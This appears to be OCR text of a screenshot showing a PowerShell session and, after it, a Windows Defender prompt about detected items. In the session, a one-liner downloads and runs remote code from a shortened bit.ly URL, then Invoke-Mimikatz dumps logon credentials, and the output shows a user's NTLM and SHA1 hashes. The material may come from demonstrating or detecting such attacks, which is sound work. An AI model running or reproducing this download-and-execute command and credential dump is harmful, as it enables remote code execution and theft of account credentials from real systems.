 Administrator: Windows PowerShell
PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1ok4Pmt');
Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1935137 (00000000:001d8721)
Session           : RemoteInteractive from 2
User Name         : adsadmin
Domain            : ADSWKWIN10
Logon Server      : ADSWKWIN10
Logon Time        : 18/04/2016 21:46:57
SID               : S-1-5-21-2628038985-1882936205-1
msv :
[00000003] Primary
* Username : adsadmin
* Domain   : ADSWKWIN10
* Flags    : I00/N01/L00/S01
* NTLM     : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1     : 05a6fb630c065d50471cd5a30ac5604642a74e31
[00010000] CredentialKeys
* NTLM     : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1     : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
Windows Defender
Windows Defender
Items detected on your PC require further analysis. By sending the files listed below, you can
help Microsoft analysts determine whether these items are malicious.
To help protect other users' privacy, some files are hidden. Click View
all to see these files.
View all
File path
b52af3f8ba344ec9
Privacy statement.
Send Selected
Do Not Send
Search the web and Windows